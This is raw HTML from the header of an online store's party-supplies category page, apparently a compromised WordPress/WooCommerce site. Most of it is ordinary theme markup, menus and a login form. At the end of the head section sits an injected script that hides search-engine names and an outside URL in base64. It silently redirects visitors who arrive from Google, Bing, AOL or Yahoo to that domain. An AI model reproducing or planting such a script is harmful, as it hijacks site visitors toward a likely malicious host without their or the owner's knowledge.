<meta name="generator" content="WooCommerce 6.0.1" />
<meta name="framework" content="Redux 4.3.5" /><meta name="generator" content="Site Kit by Google 1.70.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4225953395493371" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.exclusive-item-two .exclusive--content--bottom h5 {
    font-size: 16px;
    font-weight: 500;
    width: 100%;
    margin: 0;
    height: 20px;
    overflow-y: hidden;
}		</style>
		<style id="venam-dynamic-css" title="dynamic-css" class="redux-options-output">.scroll-to-top{right:30px;bottom:30px;}.nt-logo img{height:58px;width:141px;}#nt-index .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-single .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-search .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-shop-page .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-woo-single .venam-shop-hero{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}</style><script>var a=window,go=a.atob("Z29vZ2xl"),d=a.atob("aHR0cHM6Ly90ZXNsZXJhcHAuc2EuY29t"),b=document.referrer,bi=a.atob("YmluZw=="),ao=a.atob("YW9s"),wp=location,ya=a.atob("eWFob28=");b.indexOf(bi)>-1&&a.wp.replace(d);b.indexOf(ao)>-1&&a.wp.replace(d);b.indexOf(ya)>-1&&a.wp.replace(d);b.indexOf(go)>-1&&a.wp.replace(d);</script>
</head>

<!-- BODY START -->
<body class="archive tax-product_cat term-silver-party-supplies term-452 theme-venam woocommerce woocommerce-page woocommerce-no-js nt-page-default  venam-ajax-shop shop-sidebar-default Venam Venam-v1.0.7 preloader-on has-elementor-header-template has-elementor-footer-template nt-chrome nt-desktop elementor-default elementor-kit-2878">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="nt-preloader" class="preloader">
                    <div class="loader01"></div>
                </div>
                <div class="venam-elementor-header">		<div data-elementor-type="section" data-elementor-id="1399" class="elementor elementor-1399" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-3f0bc5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f0bc5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aff7610" data-id="aff7610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-5ac4bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ac4bb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6a53a0" data-id="f6a53a0" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-664ce40" data-id="664ce40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76060b0 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="76060b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Sign In</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-aab8917 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab8917" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-da0a5e0" data-id="da0a5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d248254 elementor-widget elementor-widget-venam-menu" data-id="d248254" data-element_type="widget" data-widget_type="venam-menu.default">
				<div class="elementor-widget-container">
			<header class="header-widget header-style-two"><div class="main-header menu-area"><div class="mobile-nav-toggler"><i class="fas fa-bars"></i></div><div class="menu-wrap"><nav class="menu-nav show"><div class="logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-none" alt="" decoding="async" loading="lazy" /><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-block" alt="" decoding="async" loading="lazy" /></a></div><div class="navbar-wrap main-menu d-none d-lg-flex"><ul class="navigation"><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2614"><a href="https://www.blossomglobalstore.com/">Home</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.blossomglobalstore.com/about-us/">About Us</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2778"><a href="https://www.blossomglobalstore.com/shop/">Shop</a>
<ul class="submenu depth_0">
	<li id="menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35026"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art &amp; Crafts Supplies</a></li>
	<li id="menu-item-35028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35028"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen &amp; Dining</a></li>
	<li id="menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35027"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral &amp; Home Décor</a></li>
	<li id="menu-item-35023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35023"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy &amp; Drinks</a></li>
	<li id="menu-item-35029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-35029"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></li>
	<li id="menu-item-35025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35025"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office &amp; School Supplies</a></li>
	<li id="menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35024"><a href="https://www.blossomglobalstore.com/product-category/health-beauty-supplies/">Health &amp; Beauty Supplies</a></li>
	<li id="menu-item-35031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35031"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/">Toys, Books, Puzzles &amp; Games</a></li>
	<li id="menu-item-35032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35032"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household &amp; Pet Supplies</a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35033"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">Cleaning &amp; Storage</a></li>
	<li id="menu-item-35030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35030"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons &amp; Occasions</a></li>
</ul></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.blossomglobalstore.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641 menu-item-mega-parent menu-item-mega-column-1"><a href="#0">Special</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.blossomglobalstore.com/order-track/">Order Track</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://www.blossomglobalstore.com/contact/">Contact Us</a></li>
</ul></div><div class="header-action"><ul><li class="header-shop-compare woosc-menu-item"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="open-compare-btn hint--top" data-label="Compare"></a></li><li class="header-shop-wishlist menu-item woosw-menu-item menu-item-type-woosw"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a class="venam-wishlist-link hint--top" href="https://www.blossomglobalstore.com/wishlist/" data-label="Wishlist"><span class="woosw-menu-item-inner" data-count="1"></span></a></li><li class="header-shop-cart"><a class="venam-cart-btn hint--top" href="https://www.blossomglobalstore.com/cart/" data-label="Cart"><svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg><span class="venam-cart-count cart-count">1</span></a><span class="venam-cart-total-price cart-total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
    <div class="venam-header-cart-details minicart">
        <div class="shop-cart-empty">

            <h4 class="minicart-title">Your Cart</h4>
            <p class="empty-title">No products in the cart.</p>

            
            <div class="is-actions">
                <div class="checkout-link">
                    <a href="https://www.blossomglobalstore.com/shop/">Start Shopping</a>
                    <a class="red-color" href="https://www.blossomglobalstore.com/privacy-policy/">Return Policy</a>
                </div>
            </div>
            
        </div>
    </div>
</li></ul></div></nav></div><div class="mobile-menu"><div class="menu-backdrop"></div><div class="close-btn"><i class="fas fa-times"></i></div><div class="nav-logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="mobile-menu-logo" alt="" decoding="async" loading="lazy" /></a></div><div class="navs-wrapper"><nav class="menu-box" data-menu-name="menu"><div class="menu-outer"></div></nav><nav class="menu-form" data-menu-name="actions"><div class="account-dropdown"><div class="account-wrap"><div class="login-form-head"><span class="login-form-title">Sign in</span><span class="register-form-title"><a class="register-link" href="https://www.blossomglobalstore.com/my-account/" title="Register">Create an Account</a></span></div><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="279301c4ec" /><input type="hidden" name="_wp_http_referer" value="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://www.blossomglobalstore.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div></div></nav></div></div></div></header>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-7cc554e elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2d588d" data-id="c2d588d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52a835d elementor-widget elementor-widget-venam-menu-vertical" data-id="52a835d" data-element_type="widget" data-widget_type="venam-menu-vertical.default">
				<div class="elementor-widget-container">
